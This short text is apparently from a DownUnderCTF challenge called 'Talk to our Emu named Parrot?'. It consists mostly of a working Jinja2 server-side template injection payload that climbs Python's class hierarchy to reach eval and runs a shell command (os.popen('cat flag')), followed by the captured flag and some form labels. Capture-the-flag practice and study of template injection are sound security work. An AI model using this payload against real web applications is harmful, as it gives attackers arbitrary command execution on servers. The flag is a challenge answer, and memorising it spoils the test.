 Talk to our Emu named Parrot?
{% for c in [].__class__.__base__.__subclasses__()
%} {% if c.__name__=='catch_warnings' %} {{
c.__init__.__globals__['__builtins__']['eval']
("__import__('os').popen('cat flag').read()") }} {%
endif %} {% endfor %}
Emu
DUCTF{PaRrOt_EmU_ReNdErS_AnYtHiNg}
Enter something:
Submit